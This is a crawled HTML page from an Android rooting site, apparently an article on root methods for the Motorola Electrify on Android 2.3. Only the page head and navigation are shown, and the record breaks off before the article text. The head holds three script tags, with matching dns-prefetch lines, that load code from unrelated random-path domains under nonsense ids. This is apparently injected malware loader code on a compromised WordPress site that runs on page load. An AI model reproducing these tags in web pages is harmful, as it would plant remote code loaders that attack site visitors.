

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hexamob.com/aparelhos/metodos-de-root-para-motorola-electrify-com-a-versao-android-2-3-gingerbread/
body_size: 10147
content:

<!-- <!DOCTYPE html> -->
<!-- <script async src="https://hexamob.com/wp-content/themes/MDLWP/js/fix-mdl-ads.js"></script> -->
<script src="https://hexamob.com/wp-content/themes/MDLWP/js/jquery-1.12.14.min.js"></script>
<script async src="https://hexamob.com/wp-content/themes/MDLWP/js/material.min.js"></script>

<!-- <link href='//fonts.googleapis.com/icon?family=Material+Icons' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'> -->
<link href="https://hexamob.com/wp-content/themes/MDLWP/style.min.css" rel='stylesheet' type='text/css'>
<link href="https://hexamob.com/wp-content/themes/MDLWP/css/material.indigo-blue.min.css" rel='stylesheet' type='text/css'>

<!--

<link href="https://hexamob.com/wp-content/themes/MDLWP/css/cookieconsent.min.css" rel='stylesheet' type='text/css'>
 <link rel="icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="https://hexamob.com/apple-touch-icon.png" />


 -->



<link rel="assetlinks.json file" href="/.well-known/assetlinks.json"><br><script type="text/javascript" src="//cdn.chitika.net/getads.js" async></script>




<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<!-- Google Analytics -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-25066027-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-25066027-1');
	</script>

	<!-- -->


	<meta charset="UTF-8">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0, user-scalable=0"/>



	<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
	<!-- <link rel="pingback" href="https://hexamob.com/xmlrpc.php"> -->




		<title>ROOT Android e atualizações para MOTOROLA Electrify com a versão Android 2.3 Gingerbread - HEXAMOB</title>


	<meta name="title" content="ROOT Android e atualizações para MOTOROLA Electrify com a versão Android 2.3 Gingerbread" />
	<meta name="keywords" content="abuse,bin4ry,celular,exynos,exynos-abuse,framaroot,inteligente,motochopper,motorola,oneclickroot,razorclaw,root,smartphone,srsroot,superoneclick,superuser,tablet,teléfono,universalandroot,unlockroot,z4root" />
									<meta name="description" content="Você pode encontrar aqui métodos root diponibles para fazer root o seu smartphone Android ou tablet. Com estes métodos você pode facilmente fazer root no seu  MOTOROLA Electrify com a versão Android 2.3 Gingerbread" />
									

									<!-- app deep linking -->



									
								

						





													

							<script>
								window.addEventListener("load", function(){
									window.cookieconsent.initialise({
										"palette": {
											"popup": {
												"background": "#edeff5",
												"text": "#838391"
											},
											"button": {
												"background": "#4b81e8"
											}
										},
										"content": {
											"message": "This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.",
											"href": "https://hexamob.com/terms-coditions-legal-notice/"
										}
									})});
								</script>


								<!-- -->

<!-- 								<script src='https://www.google.com/recaptcha/api.js'></script> -->


								<title>ROOT Android e atualizações para MOTOROLA Electrify com a versão Android 2.3 Gingerbread - HEXAMOB</title>


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Métodos de root para MOTOROLA Electrify com a versão Android 2.3 Gingerbread"/>
<link rel="canonical" href="https://hexamob.com/aparelhos/metodos-de-root-para-motorola-electrify-com-a-versao-android-2-3-gingerbread/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ROOT Android e atualizações para MOTOROLA Electrify com a versão Android 2.3 Gingerbread - HEXAMOB" />
<meta property="og:description" content="Métodos de root para MOTOROLA Electrify com a versão Android 2.3 Gingerbread" />
<meta property="og:url" content="https://hexamob.com/aparelhos/metodos-de-root-para-motorola-electrify-com-a-versao-android-2-3-gingerbread/" />
<meta property="og:site_name" content="HEXAMOB" />
<meta property="article:publisher" content="https://www.facebook.com/hexamob" />
<meta property="article:tag" content="abuse" />
<meta property="article:tag" content="bin4ry" />
<meta property="article:tag" content="celular" />
<meta property="article:tag" content="exynos" />
<meta property="article:tag" content="exynos-abuse" />
<meta property="article:tag" content="framaroot" />
<meta property="article:tag" content="inteligente" />
<meta property="article:tag" content="motochopper" />
<meta property="article:tag" content="motorola" />
<meta property="article:tag" content="oneclickroot" />
<meta property="article:tag" content="razorclaw" />
<meta property="article:tag" content="root" />
<meta property="article:tag" content="smartphone" />
<meta property="article:tag" content="srsroot" />
<meta property="article:tag" content="superoneclick" />
<meta property="article:tag" content="superuser" />
<meta property="article:tag" content="tablet" />
<meta property="article:tag" content="teléfono" />
<meta property="article:tag" content="universalandroot" />
<meta property="article:tag" content="unlockroot" />
<meta property="article:tag" content="z4root" />
<meta property="article:section" content="aparelhos" />
<meta property="article:published_time" content="2014-02-27T07:17:24+02:00" />
<meta property="article:modified_time" content="2014-03-10T16:56:14+02:00" />
<meta property="og:updated_time" content="2014-03-10T16:56:14+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Métodos de root para MOTOROLA Electrify com a versão Android 2.3 Gingerbread" />
<meta name="twitter:title" content="ROOT Android e atualizações para MOTOROLA Electrify com a versão Android 2.3 Gingerbread - HEXAMOB" />
<meta name="twitter:site" content="@hexamob_cb" />
<meta name="twitter:creator" content="@hexamob_cb" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/hexamob.com\/","sameAs":["https:\/\/www.facebook.com\/hexamob","https:\/\/es.linkedin.com\/company\/hexamob-sl","https:\/\/www.youtube.com\/user\/hexamob","https:\/\/www.pinterest.com\/hexamob\/","https:\/\/twitter.com\/hexamob_cb"],"@id":"https:\/\/hexamob.com\/#organization","name":"HEXAMOB S.L.","logo":"https:\/\/hexamob.com\/wp-content\/uploads\/2013\/10\/logo_nuevo-200x200.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='stylesheet' id='language-selector-css' href='https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector-click.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hexamob.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hexamob.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://hexamob.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hexamob.com/wp-json/wp/v2/posts/100692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hexamob.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hexamob.com/?p=100692' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hexamob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhexamob.com%2Faparelhos%2Fmetodos-de-root-para-motorola-electrify-com-a-versao-android-2-3-gingerbread%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hexamob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhexamob.com%2Faparelhos%2Fmetodos-de-root-para-motorola-electrify-com-a-versao-android-2-3-gingerbread%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.3.7 stt:1,4,3,27,47,2,5,44;" />

<style type="text/css">#lang_sel a, #lang_sel a.lang_sel_sel{color:#444444;}#lang_sel a:hover, #lang_sel a.lang_sel_sel:hover{color:#000000;}#lang_sel a.lang_sel_sel, #lang_sel a.lang_sel_sel:visited{background-color:#ffffff;}#lang_sel a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel li ul a, #lang_sel li ul a:visited{color:#444444;}#lang_sel li ul a:hover{color:#000000;}#lang_sel li ul a, #lang_sel li ul a:link, #lang_sel li ul a:visited{background-color:#ffffff;}#lang_sel li ul a:hover{background-color:#eeeeee;}#lang_sel a, #lang_sel a:visited{border-color:#cdcdcd;} #lang_sel ul ul{border-top:1px solid #cdcdcd;}</style>

<style type="text/css">.iclflag {
margin-right: 10px !important;
}
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4887bf; }
</style>
	<link rel="icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-180x180.png" />
<meta name="msapplication-TileImage" content="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-270x270.png" />
							</head>

							<body class="wp-singular post-template-default single single-post postid-100692 single-format-standard custom-background wp-custom-logo wp-theme-MDLWP">
								<meta name="google-site-verification" content="jg8OFphr-KtwdtqUfmHIBE5WcOW6F5vruRjxvlArhmU" />



								<div id="page" class="hfeed site mdl-layout mdl-js-layout mdl-layout--fixed-header">

									<header id="masthead" class="site-header mdl-layout__header" role="banner">


											<div class="mdl-layout__header-row">
										<div class="header">

										<img id="logo" src="https://hexamob.com/wp-content/themes/MDLWP/images/hexamob-logo-squared.png" width="180" height="50" alt="Hexamob | ROOT your Android phone, cellular or tablet with rooting methods compilation. Tutorials, videos and more."><div class="playerOne">
											<!-- <div class="android-navigation-container"> -->
												<nav class="android-navigation mdl-navigation">
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="https://hexamob.com">Home</a>
													<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-phone-or-tablet/">ROOT</a> -->
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/download-drivers-android/">Drivers</a>
													<a class="mdl-navigation__link mdl-typography--text-uppercase" class="not-active" id="more-button">Articles</a>
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/portfolio/">Portfolio</a>
													<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/contact-us/">Contact</a> -->
													<!-- <div class="mdlwp-search-box mdl-textfield mdl-js-textfield mdl-textfield--expandable mdl-textfield--floating-label mdl-textfield--align-right mdl-textfield--full-width header-search-color">
														
<form role="search" method="get" class="search-form" action="https://hexamob.com/">
	<label class="mdl-button mdl-js-button mdl-button--icon" for="fixed-header-drawer-exp">
	    <i class="material-icons">search</i>
	</label>
	<div class="mdl-textfield__expandable-holder">
		<input class="mdl-textfield__input" type="text" value="" name="s" id="fixed-header-drawer-exp" />
	</div>
<input type='hidden' name='lang' value='en' /></form>
														</div> -->
													<ul class="mdl-menu mdl-js-menu mdl-menu--bottom-right mdl-js-ripple-effect" for="more-button">
														<a href="/review/"><li class="mdl-menu__item">Reviews</li></a>
														<a href="/news/"><li class="mdl-menu__item">News</li></a>
														<a href="/android-how-to/"><li class="mdl-menu__item">Tutorials</li></a>
													</ul>
												</nav>
											<!-- </div> -->
											
										</div>
											

										     <!-- </div> -->
										     <div class="playerTwo">
										     <nav id="language">
																												<a href="https://hexamob.com/ru/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-ru" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/pt-br/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-pt-br" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/it/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-it" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/fr/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-fr" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/es/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-es" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/aparelhos/metodos-de-root-para-motorola-electrify-com-a-versao-android-2-3-gingerbread/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-en" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/de/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-de" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/ar/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-ar" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																											</nav>

										     			<!-- ------------- -->

											<!-- <nav id="language">

												<a href="https://hexamob.com/ru/">

													<div id="flag-ru" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/pt-br/">

													<div id="flag-pt-br" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/it/">

													<div id="flag-it" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/fr/">

													<div id="flag-fr" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/es/">

													<div id="flag-es" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/">

													<div id="flag-en" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/de/">

													<div id="flag-de" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/ar/">

													<div id="flag-ar" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>

											</nav> -->


											</div>






										     </div>
										</div>









										<!-- <div class="mdlwp-navigation-container">
											<nav class="mdl-navigation mdl-layout--large-screen-only"><a href="https://hexamob.com/about-us/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-170">About us</a>
<a href="https://hexamob.com/how-to-root/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209">Root your Android phone and tablet. What is root?</a>

	<a href="https://hexamob.com/android-phone-or-tablet/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-1832">Select your Android phone or tablet to ROOT</a>
	<a href="https://hexamob.com/add-new-android-phone-or-tablet/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-2519">Add new Android phone or tablet</a>


<a href="https://hexamob.com/faq/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173">FAQ</a>

	<a href="https://hexamob.com/apps-en/hexamob-recovery/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-534">FAQ &#8211; Hexamob Recovery PRO</a>


<a href="https://hexamob.com/contact-us/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-172">Contact us</a>
<a href="https://hexamob.com/news/" class="mdl-navigation__link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302">News</a>
</nav>										</div>
 -->

										<!-- </div> -->

									</header>
									<div class="android-drawer mdl-layout__drawer" id="drawer">
	<span class="mdl-layout-title">
		<img id="logo" src="https://hexamob.com/wp-content/themes/MDLWP/images/hexamob-logo-squared.png"  height="50px"  alt="Hexamob | ROOT your Android phone, cellular or tablet with rooting methods compilation. Tutorials, videos and more.">	</span>





          <!--  <div class="android-drawer-separator"></div>
          <span class="mdl-navigation__link" href="">Versions</span> -->
                    	<nav class="mdl-navigation">
          		<!-- <a id="submenu" class="mdl-navigation__link" href="#">Link</a> -->
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="https://hexamob.com">Home</a>
          		<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-phone-or-tablet/">ROOT</a> -->
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/download-drivers-android/">Drivers</a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="#" class="not-active" id="submenu">Articles<i class="material-icons" style="float: right;">chevron_right</i></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/portfolio/">Portfolio</a>
          		<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/contact-us/">Contact</a> -->

          		<ul class="mdl-menu mdl-menu--right-left mdl-js-menu mdl-js-ripple-effect"
          		for="submenu">
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/review/"><li class="mdl-menu__item">Reviews</li></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/news/"><li class="mdl-menu__item">News</li></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-how-to/"><li class="mdl-menu__item">Tutorials</li></a>
          	</ul>
          </nav>
          
  </div>




  <main class="mdl-layout__content">
  	<div id="content" class="site-content">


	<div id="primary" class="content-area">
